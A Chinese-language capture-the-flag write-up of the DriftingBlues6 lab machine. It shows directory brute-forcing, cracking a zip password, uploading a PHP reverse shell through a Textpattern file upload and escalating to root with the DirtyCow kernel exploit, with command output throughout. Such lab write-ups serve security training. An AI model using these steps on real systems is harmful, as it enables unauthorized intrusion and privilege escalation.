南京网站设计网站建设品牌设计公司排名品牌形象广告
主要知识点
- 路径爆破
- dirtycow内核漏洞提权
具体步骤
总体来讲,这台靶机还是比较直接的,没有那么多的陷阱,非常适合用来学习
依旧是nmap开始,只开放了80端口
Nmap scan report for 192.168.192.219
Host is up (0.42s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-title: driftingblues
| http-robots.txt: 1 disallowed entry
|_/textpattern/textpattern
|_http-server-header: Apache/2.2.22 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
打开后发现是图片,这里可以使用路径爆破一下,其中重点关注一下robots.txt和 /textpattern路径
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.192.219/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/SecLists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 503,400,502,404,429
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 292]
/.htpasswd (Status: 403) [Size: 292]
/cgi-bin/ (Status: 403) [Size: 291]
/db (Status: 200) [Size: 53656]
/index (Status: 200) [Size: 750]
/robots (Status: 200) [Size: 110]
/robots.txt (Status: 200) [Size: 110]
/server-status (Status: 403) [Size: 296]
/textpattern (Status: 301) [Size: 324] [--> http://192.168.192.219/textpattern/]
Progress: 20476 / 20477 (100.00%)
===============================================================
Finished
===============================================================
robots.txt里给出了一些信息 /textpattern/textpattern应该有东西,而.zip后缀可以重点关注
User-agent: *
Disallow: /textpattern/textpatterndont forget to add .zip extension to your dir-brute
;)
继续爆破,../textpattern/路径下面有files目录,不过目前是空的
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.192.219/textpattern
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/SecLists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 502,404,429,503,400
[+] User Agent: gobuster/3.6
[+] Extensions: zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 304]
/.htpasswd (Status: 403) [Size: 304]
/.htaccess.zip (Status: 403) [Size: 308]
/.htpasswd.zip (Status: 403) [Size: 308]
/LICENSE (Status: 200) [Size: 15170]
/README (Status: 200) [Size: 6311]
/files (Status: 301) [Size: 330] [--> http://192.168.192.219/textpattern/files/]
/images (Status: 301) [Size: 331] [--> http://192.168.192.219/textpattern/images/]
/rpc (Status: 301) [Size: 328] [--> http://192.168.192.219/textpattern/rpc/]
/textpattern (Status: 301) [Size: 336] [--> http://192.168.192.219/textpattern/textpattern/]
/themes (Status: 301) [Size: 331] [--> http://192.168.192.219/textpattern/themes/]
Progress: 40952 / 40954 (100.00%)
===============================================================
Finished
===============================================================而 ../textpattern/textpattern是一个登录界面

尝试弱密码组合,均失败
这里根据线索继续尝试爆破,换了多个wordlist文件都失败了,最后一次成功了
C:\home\kali\Documents\OFFSEC\play\DriftingBlues6\textpattern-bruteforce-main> gobuster dir -u http://192.168.192.219 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -b 502,404,429,503,400 -x zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.192.219
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 503,400,502,404,429
[+] User Agent: gobuster/3.6
[+] Extensions: zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 750]
/db (Status: 200) [Size: 53656]
/robots (Status: 200) [Size: 110]
/spammer (Status: 200) [Size: 179]
/spammer.zip (Status: 200) [Size: 179]
这里我先后尝试,也是我经常用的几个
- /usr/share/SecLists/Discovery/Web-Content/big.txt
- /usr/share/SecLists/Discovery/Web-Content/quickthis.txt
- /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
下载spammer.zip后发现是有密码保护的,尝试爆破一下,而creds.txt中就是登录的用户名和密码
C:\home\kali\Documents\OFFSEC\play\DriftingBlues6> fcrackzip -u -v -D -p /usr/share/wordlists/rockyou.txt spammer.zip
found file 'creds.txt', (size cp/uc 27/ 15, flags 1, chk b003)PASSWORD FOUND!!!!: pw == myspace4C:\home\kali\Documents\OFFSEC\play\DriftingBlues6> unzip spammer.zip
Archive: spammer.zip
[spammer.zip] creds.txt password: extracting: creds.txt

成功登录http://192.168.192.219/textpattern/textpattern后可以尝试多看一看,发现可以文件上传,在我们上传了一个文件之后,可以在刚才是空的 ../textpattern/files目录下看到,这时我们试一下上传一个 php reverse shell 并访问192.168.192.219/textpattern/files/php-reverse-shell.php 后,发现可以创建反弹shell

C:\home\kali\Documents\OFFSEC\play\DriftingBlues6> nc -nlvp 80
listening on [any] 80 ...connect to [192.168.45.212] from (UNKNOWN) [192.168.192.219] 46071
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux03:33:02 up 2:40, 0 users, load average: 0.00, 0.02, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
这里find SUID和 sudo -l都没有发现,所以只能上传一个linpeas.sh试一下,发现了有dirtycow内核漏洞
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2016-5195] dirtycowDetails: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetailsExposure: highly probableTags: [ debian=7|8 ],RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04Download URL: https://www.exploit-db.com/download/40611Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh[+] [CVE-2016-5195] dirtycow 2Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetailsExposure: highly probableTags: [ debian=7|8 ],RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}Download URL: https://www.exploit-db.com/download/40839ext-url: https://www.exploit-db.com/download/40847Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
在这个网站选择最后一个 dirtycow的poc,编译并上传后可以提权成功

$ ./dirty
Please enter the new password: 1234
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bashmmap: 7f3d8d062000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bashmmap: 7f3d8d062000
madvise 0Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ whereis python
python: /usr/bin/python2.7 /usr/bin/python /etc/python2.7 /etc/python /usr/lib/python2.7 /usr/lib/python2.6 /usr/local/lib/python2.7 /usr/include/python2.7 /usr/share/python /usr/share/man/man1/python.1.gz
/usr/bin/python2.7 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 11: /usr/bin/pytho.7: not found
$ /usr/bin/python2.7 -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/tmp$ su firefart
su firefart
Password: 1234firefart@driftingblues:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@driftingblues:/tmp# cat /root/proof.txt
cat /root/proof.txt
a3e4b8a19c806257bec0768d114f8ea1
